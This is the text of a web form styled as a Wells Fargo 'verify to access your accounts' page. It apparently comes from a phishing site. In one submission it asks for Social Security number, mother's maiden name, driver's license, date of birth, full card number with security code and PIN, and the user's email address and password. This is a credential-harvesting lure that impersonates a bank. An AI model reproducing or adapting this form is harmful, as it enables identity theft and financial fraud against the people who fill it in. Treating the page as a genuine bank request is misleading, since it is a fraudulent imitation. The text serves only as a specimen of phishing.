 Customer Service | Locations
WELLS FARGO
CUSTOMER SERVICE
1 Verification
2 Security
Verify to Access Your Accounts
Your Information
First name *
Last name *
Address *
ZipCode *
Phone Number *
Security Information
Social Security Number *
Mother's Maiden Name *
Driver's License *
Date of Birth * Month Day Year
Credit / Debit Card Information
Card Number *
Expiration Date * Month 2017
Card Security Code *
Card PIN * (4 digits)
Point of Contact for Account
E-mail Address *
Password *
SUBMIT